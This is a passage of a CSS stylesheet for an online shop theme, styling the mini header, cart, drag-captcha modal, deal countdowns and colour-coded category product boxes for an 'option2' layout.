    overflow: hidden
}

.site-mini-header .topbar-cart, .site-mini-header .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-mini-header .topbar-cart {
    width: 115px;
    margin-left: 15px
}

.site-mini-header .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-mini-header .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.modal-addcart-captcha-drag {
    width: 280px;
    height: 264px;
    margin-top: -132px;
    margin-left: -140px;
    border-radius: 5px
}

.modal-addcart-captcha-drag .modal-header {
    padding: 8px 15px
}

.modal-addcart-captcha-drag .close {
    top: 8px
}

.modal-addcart-captcha-drag .modal-body {
    padding: 15px;
    text-align: center
}

.modal-addcart-captcha-drag .drag-captcha-wrapper {
    margin: 0 auto
}

.fixed-qrcode {
    position: fixed;
    top: 65%;
    display: block;
    z-index: 999;
    background-color: #ff6700;
    width: 120px;
    height: 120px;
    margin-left: -123px
}

.fixed-qrcode p {
    text-align: center
}

.text-overflow {
    text-overflow: ellipsis;
    overflow: hidden
}

.latest-deals-product {
    margin-top: 20px;
    position: relative
}

.latest-deals-product .count-down-time2 {
    position: absolute;
    top: -61px;
    right: 80px
}

.latest-deals-product .product-list li {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 5px
}

.latest-deals-product .product-list li:hover {
    border: 1px solid #958457
}

.latest-deals-product .owl-next {
    top: -40px
}

.latest-deals-product .owl-prev {
    top: -40px;
    left: inherit;
    right: 26px
}

.count-down-time2 {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px
}

.count-down-time2 .icon-clock {
    width: 23px;
    height: 26px;
    background: url(../images/icon-clock.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.count-down-time2 .box-count {
    text-transform: none;
    color: #f96d10;
    border: 1px solid #f96d10;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    padding: 0 10px;
    margin-top: 4px;
    margin-right: 4px;
    margin-left: 4px
}

.category-featured.box-products-default .sub-category-list a:hover, .category-featured.box-products-red .sub-category-list a:hover {
    color: #f36
}

.category-featured.box-products-default .navbar-brand, .category-featured.box-products-red .navbar-brand {
    background: #f36
}

.category-featured.box-products-default .navbar-brand a:hover, .category-featured.box-products-red .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-default .nav-menu .navbar-collapse, .category-featured.box-products-red .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.category-featured.box-products-default .nav-menu .nav > li.active a, .category-featured.box-products-default .nav-menu .nav > li.active a:after, .category-featured.box-products-default .nav-menu .nav > li:hover a, .category-featured.box-products-default .nav-menu .nav > li:hover a:after, .category-featured.box-products-red .nav-menu .nav > li.active a, .category-featured.box-products-red .nav-menu .nav > li.active a:after, .category-featured.box-products-red .nav-menu .nav > li:hover a, .category-featured.box-products-red .nav-menu .nav > li:hover a:after {
    color: #f36
}

.category-featured.box-products-default .nav-menu .nav > li > a:before, .category-featured.box-products-red .nav-menu .nav > li > a:before {
    background: #f36
}

.category-featured.box-products-default .product-list li .add-to-cart, .category-featured.box-products-red .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.category-featured.box-products-default .product-list li .add-to-cart:hover, .category-featured.box-products-red .product-list li .add-to-cart:hover {
    background: #f36
}

.category-featured.box-products-default .product-list li .quick-view a.compare:hover, .category-featured.box-products-default .product-list li .quick-view a.heart:hover, .category-featured.box-products-default .product-list li .quick-view a.search:hover, .category-featured.box-products-red .product-list li .quick-view a.compare:hover, .category-featured.box-products-red .product-list li .quick-view a.heart:hover, .category-featured.box-products-red .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.category-featured.box-products-pink .sub-category-list a:hover {
    color: #f6c
}

.category-featured.box-products-pink .navbar-brand {
    background: #f6c
}

.category-featured.box-products-pink .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-pink .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li.active a, .category-featured.box-products-pink .nav-menu .nav > li.active a:after, .category-featured.box-products-pink .nav-menu .nav > li:hover a, .category-featured.box-products-pink .nav-menu .nav > li:hover a:after {
    color: #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li > a:before {
    background: #f6c
}

.category-featured.box-products-pink .product-list li .add-to-cart {
    background-color: rgba(255, 102, 204, .7);
    background: rgba(255, 102, 204, .7);
    color: rgba(255, 102, 204, .7)
}

.category-featured.box-products-pink .product-list li .add-to-cart:hover {
    background: #f6c
}

.category-featured.box-products-pink .product-list li .quick-view a.compare:hover, .category-featured.box-products-pink .product-list li .quick-view a.heart:hover, .category-featured.box-products-pink .product-list li .quick-view a.search:hover {
    background-color: #f6c;
    opacity: .9
}

.category-featured.box-products-yellow .sub-category-list a:hover {
    color: #fc0
}

.category-featured.box-products-yellow .navbar-brand {
    background: #fc0
}

.category-featured.box-products-yellow .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-yellow .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li.active a, .category-featured.box-products-yellow .nav-menu .nav > li.active a:after, .category-featured.box-products-yellow .nav-menu .nav > li:hover a, .category-featured.box-products-yellow .nav-menu .nav > li:hover a:after {
    color: #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li > a:before {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .add-to-cart {
    background-color: rgba(255, 204, 0, .7);
    background: rgba(255, 204, 0, .7);
    color: rgba(255, 204, 0, .7)
}

.category-featured.box-products-yellow .product-list li .add-to-cart:hover {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .quick-view a.compare:hover, .category-featured.box-products-yellow .product-list li .quick-view a.heart:hover, .category-featured.box-products-yellow .product-list li .quick-view a.search:hover {
    background-color: #fc0;
    opacity: .9
}

.category-featured.box-products-orange .sub-category-list a:hover {
    color: #f63
}

.category-featured.box-products-orange .navbar-brand {
    background: #f63
}

.category-featured.box-products-orange .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-orange .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f63
}

.category-featured.box-products-orange .nav-menu .nav > li.active a, .category-featured.box-products-orange .nav-menu .nav > li.active a:after, .category-featured.box-products-orange .nav-menu .nav > li:hover a, .category-featured.box-products-orange .nav-menu .nav > li:hover a:after {
    color: #f63
}

.category-featured.box-products-orange .nav-menu .nav > li > a:before {
    background: #f63
}

.category-featured.box-products-orange .product-list li .add-to-cart {
    background-color: rgba(255, 102, 51, .7);
    background: rgba(255, 102, 51, .7);
    color: rgba(255, 102, 51, .7)
}

.category-featured.box-products-orange .product-list li .add-to-cart:hover {
    background: #f63
}

.category-featured.box-products-orange .product-list li .quick-view a.compare:hover, .category-featured.box-products-orange .product-list li .quick-view a.heart:hover, .category-featured.box-products-orange .product-list li .quick-view a.search:hover {
    background-color: #f63;
    opacity: .9
}

.category-featured.box-products-green .sub-category-list a:hover {
    color: #00a360
}

.category-featured.box-products-green .navbar-brand {
    background: #00a360
}

.category-featured.box-products-green .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-green .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.category-featured.box-products-green .nav-menu .nav > li.active a, .category-featured.box-products-green .nav-menu .nav > li.active a:after, .category-featured.box-products-green .nav-menu .nav > li:hover a, .category-featured.box-products-green .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.category-featured.box-products-green .nav-menu .nav > li > a:before {
    background: #00a360
}

.category-featured.box-products-green .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.category-featured.box-products-green .product-list li .add-to-cart:hover {
    background: #00a360
}

.category-featured.box-products-green .product-list li .quick-view a.compare:hover, .category-featured.box-products-green .product-list li .quick-view a.heart:hover, .category-featured.box-products-green .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.category-featured.box-products-lightblue .sub-category-list a:hover {
    color: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand {
    background: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-lightblue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a {
    color: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li > a:before {
    background: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a:after, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.category-featured.box-products-lightblue .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .quick-view a.compare:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.heart:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.category-featured.box-products-blue .sub-category-list a:hover {
    color: #3f5eca
}

.category-featured.box-products-blue .navbar-brand {
    background: #3f5eca
}

.category-featured.box-products-blue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a, .category-featured.box-products-blue .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a:after, .category-featured.box-products-blue .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.category-featured.box-products-blue .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.category-featured.box-products-blue .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.category-featured.box-products-blue .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.category-featured.box-products-blue2 .sub-category-list a:hover {
    color: #690
}

.category-featured.box-products-blue2 .navbar-brand {
    background: #690
}

.category-featured.box-products-blue2 .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a {
    color: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li > a:before {
    background: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a:after, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a:after {
    color: #690
}

.category-featured.box-products-blue2 .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.category-featured.box-products-blue2 .product-list li .add-to-cart:hover {
    background-color: #690
}

.category-featured.box-products-blue2 .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.category-featured.box-products-gray .sub-category-list a:hover {
    color: #6d6855
}

.category-featured.box-products-gray .navbar-brand {
    background: #6d6855
}

.category-featured.box-products-gray .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-gray .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a, .category-featured.box-products-gray .nav-menu .nav > li:hover a {
    color: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li > a:before {
    background: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a:after, .category-featured.box-products-gray .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.category-featured.box-products-gray .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .cart-block .cart-block-content .product-info .p-right .p-rice, .option2 .product-list li .product-price {
    color: #f96d10
}

.category-featured.box-products-gray .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.category-featured.box-products-gray .product-list li .quick-view a.compare:hover, .category-featured.box-products-gray .product-list li .quick-view a.heart:hover, .category-featured.box-products-gray .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .nav-top-menu.nav-ontop, .option2 .product-list li .add-to-cart:hover, .option2 .product-list li .quick-view a:hover {
    background: #958457
}

.option2 .product-list li .quick-view {
    right: 10px
}

.option2 .cart-block {
    margin-top: 5px
}

.option2 #shopping-cart-box-ontop .cart-block, .option2 .product-featured {
    margin-top: 0
}

.option2 a:hover {
    color: #4c311d
}

.option2 .top-header .dropdown-menu {
    border-top: 2px solid #958457
}

.option2 .main-header .header-search-box {
    padding-right: 0
}

.option2 .main-header .header-search-box .form-inline .form-category {
    float: right;
    margin-right: 40px;
    border-left: 1px solid #eaeaea
}

.option2 .main-header .header-search-box .form-inline .input-serach {
    padding-top: 9px
}

.option2 .main-header .header-search-box .form-inline .btn-search {
    background-color: #958457
}

.option2 .main-menu .navbar {
    border-radius: 0;
    background: #958457
}

.option2 .main-menu .navbar-default .navbar-nav > li > a {
    color: #fff;
    border-right: none
}

.option2 .main-menu .navbar-default .navbar-nav > li:last-child > a {
    background: 0 0
}

.option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
    background: #ab9d77
}

.option2 .main-menu .navbar .navbar-nav > li.active a, .option2 .main-menu .navbar .navbar-nav > li:hover a {
    background: 0 0
}

.option2 .main-menu li.dropdown > a:after {
    position: absolute;
    left: 46%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 15px;
    font-size: 12px
}

.option2 .main-menu li.dropdown:hover:before {
    display: none
}

.option2 .box-vertical-megamenus .title {
    background: #4c311d
}

.option2 .box-vertical-megamenus .vertical-menu-content {
    border-top: none
}

.option2 .nav-ontop #box-vertical-megamenus .title {
    background: #958457;
    color: #fff;
    border-left: none
}

.option2 #form-search-opntop .btn-search:before {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input .option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #958457
}

.option2 #shopping-cart-box-ontop .fa, .option2 #user-info-opntop a.current-open:before {
    color: #fff
}

.option2 .header-top-right {
    border-top: none
}

.option2 .header-top-right .homeslider {
    width: 100%
}

.option2 .header-top-right .homeslider .bx-controls-direction .bx-next, .option2 .header-top-right .homeslider .bx-controls-direction .bx-prev, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list {
    padding-top: 4px
}

.option2 .box-vertical-megamenus .vertical-menu-list li {
    border: none;
    padding: 0 20px
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: transparent
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a:before {
    color: #fff
}

.option2 .box-vertical-megamenus .vertical-menu-list:li:last-child > a {
    border: none
}

.option2 .box-vertical-megamenus .vertical-menu-list > li > a {
    border: none;
    padding-left: 0;
    border-bottom: 1px dotted #eaeaea;
    line-height: 36px
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover {
    border-left: none
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover > a {
    border-top: none
}

.option2 .box-vertical-megamenus .all-category {
    margin-top: 0;
    padding-right: 0
}

.option2 .vertical-dropdown-menu .mega-group-header span {
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:hover {
    background: #958457;
    color: #fff;
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:after {
    content: "\f101";
    font-size: 16px;
    font-weight: 400
}

.option2 .box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    right: 20px
}

.option2 .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    color: #f96d10
}

.option2 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #958457
}

.option2 .page-heading {
    font-size: 16px;
    font-weight: 700
}

.option2 .page-heading span.page-heading-title {
    border-bottom: 3px solid #958457
}

.option2 .owl-nav .owl-next:hover, .option2 .owl-nav .owl-prev:hover {
    background: #958457;
    color: #fff
}

.option2 .content-page {
    background: #eaeaea
}

.option2 .main-menu .dropdown-menu .block-container .group_header > a {
    border-color: #958457
}

.option2 .show-brand .navbar-brand {
    width: 200px;
    position: relative;
    padding-left: 10px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    font-size: 22px;
    font-weight: 400
}

.option2 .show-brand .navbar-brand img {
    margin-right: 10px;
    margin-top: -5px
}

.option2 .show-brand .navbar-brand > a:hover {
    color: #fff
}

.option2 .show-brand .navbar-brand:after {
    content: '';
    width: 12px;
    height: 20px;
    position: absolute;
    right: 5px;
    color: #fff;
    font-weight: 400;
    background: url(../images/icon-angle-right.png) right center no-repeat;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.option2 .nav-menu {
    margin-bottom: 0
}

.option2 .nav-menu .nav > li > a {
    background: 0 0;
    padding: 14px 15px
}

.option2 .nav-menu .nav > li > a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0d8";
    position: absolute;
    bottom: -40px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    color: #fff;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    opacity: 0;
    visibility: hidden
}

.option2 .nav-menu .nav > li > a:before {
    content: '';
    width: 100%;
    height: 1px;
    background: #fa8334;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    transform: scale(0, 1)
}

.option2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fa8334
}

.option2 .nav-menu .nav > li.active a:before, .option2 .nav-menu .nav > li:hover a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.option2 .nav-menu .nav > li.active a:after, .option2 .nav-menu .nav > li:hover a:after {
    color: #fa8334;
    bottom: -6px;
    opacity: 1;
    visibility: inherit
}

.option2 .product-featured .sub-category-list {
    float: left;
    padding: 20px 30px;
    line-height: 30px;
    background: #fff
}

.option2 .product-featured .product-featured-tab-content .box-left {
    width: 40%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-right {
    width: 60%;
    float: left
}

.option2 .product-featured .product-featured-tab-content .box-full {
    width: 100%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-full .product-list li {
    width: 20%;
    float: left;
    border-bottom: none
}

.option2 .product-featured .product-featured-tab-content .category-banner {
    padding-right: 0
}

.option2 .product-featured .product-featured-tab-content .category-list-product {
    padding-left: 0
}

.option2 .product-featured .product-list {
    margin-left: 0;
    margin-right: 0
}

.option2 .product-featured .product-list li {
    padding: 0;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    min-height: 285px
}

.option2 .product-featured .product-list li .right-block {
    padding: 0 15px;
    margin-top: 8px
}

.option2 .product-featured .owl-next, .option2 .product-featured .owl-prev {
    width: 28px;
    height: 28px;
    color: #ccc;
    padding-top: 0;
    font-size: 48px;
    text-align: center
}

.option2 .product-featured .owl-next {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .owl-prev, .option2 .product-featured .owl-prev:hover {
    background: url(../images/prev.png) center center no-repeat
}

.option2 .product-featured .owl-next .fa, .option2 .product-featured .owl-prev .fa {
    font-weight: 400;
    line-height: 28px;
    display: none
}

.option2 .product-featured .owl-next:hover {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .deal-product {
    line-height: 24px;
    border-right: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 23px
}

.option2 .product-featured .deal-product .deal-product-head {
    text-align: center
}

.option2 .product-featured .deal-product .deal-product-head h3 {
    position: relative;
    z-index: 1;
    margin-top: 15px
}

.option2 .product-featured .deal-product .deal-product-head h3:before {
    border-top: 1px solid #eaeaea;
    content: "";
    margin: 0 auto;
    position: absolute;
    top: 40%;
    left: 40px;
    right: 40px;
    bottom: 0;
    z-index: -1;
    width: 300px
}

.option2 .product-featured .deal-product .deal-product-head h3 > span {
    background: #fff;
    padding: 0 5px;
    font-size: 14px;
    font-weight: 700
}

.option2 .product-featured .deal-product .deal-product-content {
    margin-top: 10px
}

.option2 .product-featured .deal-product .deal-product-content .deal-product-info {
    padding-left: 0
}

.option2 .product-featured .deal-product .price {
    margin-top: 4px
}

.option2 .product-featured .deal-product .price span {
    margin-right: 10px
}

.option2 .product-featured .deal-product .price .product-price {
    color: #958457;
    font-size: 18px
}

.option2 .product-featured .deal-product .price .sale-price {
    background: url(../images/sale-bg.png) no-repeat;
    color: #fff;
    padding: 0 7px
}

.option2 .product-featured .deal-product .product-star {
    color: #febf2b;
    margin-top: 15px
}

.option2 .product-featured .deal-product .product-desc {
    margin-top: -3px
}

.option2 .product-featured .deal-product .show-count-down {
    overflow: hidden;
    margin-top: 11px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    line-height: normal
}

.option2 .product-featured .deal-product .show-count-down .dot {
    display: none
}

.option2 .product-featured .deal-product .show-count-down .box-count {
    font-size: 20px;
    color: #717171;
    background: #f6f6f6;
    text-align: center;
    width: 45px;
    height: 47px;
    display: table-cell;
    float: left;
    margin-right: 5px
}

.option2 .product-featured .deal-product .show-count-down .box-count .number {
    width: 45px;
    font-size: 18px;
    display: table;
    margin-top: 4px
}

.option2 .product-featured .deal-product .show-count-down .box-count .text {
    width: 45px;
    font-size: 14px;
    display: table
}

.option2 .product-featured .manufacture-list {
    padding-right: 0;
    float: left;
    overflow: hidden
}

.option2 .product-featured .manufacture-list .manufacture-waper {
    border: 1px solid #eaeaea;
    padding: 44px 0;
    border-top: none;
    position: relative;
    border-bottom: none
}

.option2 .product-featured .manufacture-list .manufacture-waper ul {
    padding: 0 20px;
    background: #fff
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-prev {
    position: absolute;
    top: -16px;
    left: 0;
    right: 0;
    border-bottom: 1px solid #eaeaea
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-next {
    position: absolute;
    bottom: -64px;
    top: inherit;
    left: 0;
    right: 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding-top: 12px;
    height: 42px
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-nav {
    margin: 0;
    padding: 0
}

.option2 .product-list li .add-to-cart:hover {
    opacity: 1
}

.option2 .product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat
}

.option2 .product-list li .quick-view a.compare:before {
    content: "\f066"
}

.option2 .category-featured.fashion .sub-category-list a:hover {
    color: #f36
}

.option2 .category-featured.fashion .navbar-brand {
    background: #f36
}

.option2 .category-featured.fashion .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.fashion .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li.active a, .option2 .category-featured.fashion .nav-menu .nav > li.active a:after, .option2 .category-featured.fashion .nav-menu .nav > li:hover a, .option2 .category-featured.fashion .nav-menu .nav > li:hover a:after {
    color: #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li > a:before {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.option2 .category-featured.fashion .product-list li .add-to-cart:hover {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .quick-view a.compare:hover, .option2 .category-featured.fashion .product-list li .quick-view a.heart:hover, .option2 .category-featured.fashion .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.option2 .category-featured.sports .sub-category-list a:hover {
    color: #00a360
}

.option2 .category-featured.sports .navbar-brand {
    background: #00a360
}

.option2 .category-featured.sports .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.sports .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li.active a, .option2 .category-featured.sports .nav-menu .nav > li.active a:after, .option2 .category-featured.sports .nav-menu .nav > li:hover a, .option2 .category-featured.sports .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li > a:before {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.option2 .category-featured.sports .product-list li .add-to-cart:hover {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .quick-view a.compare:hover, .option2 .category-featured.sports .product-list li .quick-view a.heart:hover, .option2 .category-featured.sports .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.option2 .category-featured.electronic .sub-category-list a:hover {
    color: #0090c9
}

.option2 .category-featured.electronic .navbar-brand {
    background: #0090c9
}

.option2 .category-featured.electronic .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.electronic .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a, .option2 .category-featured.electronic .nav-menu .nav > li:hover a {
    color: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li > a:before {
    background: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a:after, .option2 .category-featured.electronic .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.option2 .category-featured.electronic .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.option2 .category-featured.electronic .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.option2 .category-featured.electronic .product-list li .quick-view a.compare:hover, .option2 .category-featured.electronic .product-list li .quick-view a.heart:hover, .option2 .category-featured.electronic .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.option2 .category-featured.digital .sub-category-list a:hover {
    color: #3f5eca
}

.option2 .category-featured.digital .navbar-brand {
    background: #3f5eca
}

.option2 .category-featured.digital .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.digital .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a, .option2 .category-featured.digital .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a:after, .option2 .category-featured.digital .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.option2 .category-featured.digital .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.option2 .category-featured.digital .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.option2 .category-featured.digital .product-list li .quick-view a.compare:hover, .option2 .category-featured.digital .product-list li .quick-view a.heart:hover, .option2 .category-featured.digital .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.option2 .category-featured.furniture .sub-category-list a:hover {
    color: #690
}

.option2 .category-featured.furniture .navbar-brand {
    background: #690
}

.option2 .category-featured.furniture .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.furniture .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a, .option2 .category-featured.furniture .nav-menu .nav > li:hover a {
    color: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li > a:before {
    background: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a:after, .option2 .category-featured.furniture .nav-menu .nav > li:hover a:after {
    color: #690
}

.option2 .category-featured.furniture .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.option2 .category-featured.furniture .product-list li .add-to-cart:hover {
    background-color: #690
}

.option2 .category-featured.furniture .product-list li .quick-view a.compare:hover, .option2 .category-featured.furniture .product-list li .quick-view a.heart:hover, .option2 .category-featured.furniture .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.option2 .category-featured.jewelry .sub-category-list a:hover {
